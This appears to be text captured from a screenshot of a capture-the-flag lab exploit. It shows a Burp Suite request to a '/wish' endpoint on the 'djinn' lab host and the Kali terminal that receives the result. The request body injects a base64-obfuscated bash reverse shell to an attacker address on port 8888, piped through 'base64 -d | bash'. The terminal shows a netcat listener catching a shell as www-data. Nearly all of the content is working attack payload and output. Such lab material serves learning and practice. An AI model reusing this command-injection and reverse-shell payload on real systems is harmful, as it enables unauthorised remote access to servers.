 Request
Pretty Raw Hex
\n
1 POST /wish HTTP/1.1
2 Host: 192.168.5.102:7331
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin: http://192.168.5.102:7331
10 Connection: close
11 Referer: http://192.168.5.102:7331/wish
12 Upgrade-Insecure-Requests: 1
13
14 cmd=echo+"YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjUuNjYvODg4OCAwPiYxCg%3d%3d"+|+base64+-d+|+bash
Res
└─$ nc -lvvp 8888
listening on [any] 8888 ...
^C sent 0, rcvd 0
┌──(kali㉿kali)-[~/192.168.5.102]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:60:60:23 brd ff:ff:ff:ff:ff:ff
inet 192.168.5.66/24 brd 192.168.5.255 scope global noprefixroute eth0
valid_lft forever preferred_lft forever
inet6 fe80::77df:7246:a104:95ef/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/192.168.5.102]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.5.102: inverse host lookup failed: Unknown host
connect to [192.168.5.66] from (UNKNOWN) [192.168.5.102] 52384
bash: cannot set terminal process group (708): Inappropriate ioctl for device
bash: no job control in this shell
www-data@djinn:/opt/80$ ^C sent 0, rcvd 137
┌──(kali㉿kali)-[~/192.168.5.102]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.5.102: inverse host lookup failed: Unknown host
connect to [192.168.5.66] from (UNKNOWN) [192.168.5.102] 52388
bash: cannot set terminal process group (708): Inappropriate ioctl for device
bash: no job control in this shell
www-data@djinn:/opt/80$
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers